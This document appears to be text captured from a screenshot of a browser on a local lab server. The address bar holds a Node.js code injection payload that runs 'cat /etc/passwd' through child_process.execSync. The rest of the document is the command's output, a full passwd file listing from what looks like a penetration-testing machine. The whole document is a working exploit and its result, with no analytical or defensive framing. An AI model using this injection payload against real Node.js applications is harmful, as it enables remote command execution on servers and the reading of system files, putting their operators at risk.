 不安全 192.168.0.159:8001/?input=require(%27child_process%27).execSync(%27cat+/etc/passwd%27).toString()
Output
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false ntp:x:105:111::/nonexistent:/usr/sbin/nologin messagebus:x:106:112::/nonexistent:/usr/sbin/nologin
arpwatch:x:107:113:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh Debian-exim:x:108:114::/var/spool/exim4:/usr/sbin/nologin uuidd:x:109:115::/run/uuidd:/usr/sbin/nologin
redsocks:x:110:116::/var/run/redsocks:/usr/sbin/nologin tss:x:111:117:TPM2 software stack,,,:/var/lib/tpm:/bin/false rwhod:x:112:65534::/var/spool/rwho:/usr/sbin/nologin
iodine:x:113:65534::/var/run/iodine:/usr/sbin/nologin miredo:x:114:65534::/var/run/miredo:/usr/sbin/nologin dnsmasq:x:115:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin postgres:x:116:121:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash usbmux:x:117:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:118:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
stunnel4:x:119:127::/var/run/stunnel4:/usr/sbin/nologin sshd:x:120:65534::/run/sshd:/usr/sbin/nologin Debian-snmp:x:121:128::/var/lib/snmp:/bin/false sslh:x:122:129::/nonexistent:/usr/sbin/nologin
pulse:x:123:131:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin speech-dispatcher:x:124:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:125:134:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/usr/sbin/nologin saned:x:126:135::/var/lib/saned:/usr/sbin/nologin inetsim:x:127:137::/var/lib/inetsim:/usr/sbin/nologin colord:x:128:138:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:129:139::/var/lib/geoclue:/usr/sbin/nologin king-phisher:x:130:140::/var/lib/king-phisher:/usr/sbin/nologin Debian-gdm:x:131:141:Gnome Display Manager:/var/lib/gdm3:/bin/false
dradis:x:132:142::/var/lib/dradis:/usr/sbin/nologin beef-xss:x:133:143::/var/lib/beef-xss:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin
redis:x:134:144::/var/lib/redis:/usr/sbin/nologin _rpc:x:135:65534::/run/rpcbind:/usr/sbin/nologin statd:x:136:65534::/var/lib/nfs:/usr/sbin/nologin test:x:1000:1000:,,,:/home/test:/bin/bash nm-
openvpn:x:137:146:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin acunetix:x:998:1001::/home/acunetix:/bin/sh